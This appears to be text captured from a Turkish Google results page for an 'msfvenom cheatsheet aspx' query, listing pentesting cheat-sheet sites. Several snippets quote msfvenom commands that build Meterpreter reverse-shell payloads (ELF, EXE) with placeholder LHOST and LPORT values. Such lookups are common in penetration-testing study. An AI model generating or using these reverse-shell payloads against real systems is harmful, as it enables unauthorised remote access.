 Google
msfvenom cheatsheet aspx
Tümü Görseller Videolar Haberler Alışveriş Daha fazla Ayarlar Araçlar
Yaklaşık 606.000 sonuç bulundu (0,84 saniye)
netsec.ws › ... Bu sayfanın çevirisini yap
Creating Metasploit Payloads - NetSec
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your
Port to Connect On> -f elf > shell.elf ...
Kullanıcıların yaptığı diğer aramalar
Msfvenom php reverse shell Meterpreter exe
Msfvenom unix reverse shell Msfvenom image
Msfvenom linux meterpreter shell Windows msfvenom payload
redteamtutorials.com › msfve... Bu sayfanın çevirisini yap
MSFVenom Cheatsheet « Red Team Tutorials
24 Eki 2018 - List payloads msfvenom -l. Binaries Payloads. Linux Meterpreter Reverse Shell
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Local ...
nitesculucian.github.io › msfv... Bu sayfanın çevirisini yap
Msfvenom Cheat Sheet - Lucian Nitescu
24 Tem 2018 - Command, Info. msfvenom -p windows/meterpreter/reverse_tcp
LHOST={DNS / IP / VPS IP} LPORT={PORT / Forwarded PORT} -f exe ...
github.com › frizb › MSF-Ve... Bu sayfanın çevirisini yap
frizb/MSF-Venom-Cheatsheet: Single Page ... - GitHub
PDF and DOCX versions contain the payload size in bytes and a few more commands.
MSFVenom Cheatsheet. MSFVenom Payload Generation One-Liner ...
book.hacktricks.xyz › shells › shells › untitled
saved pages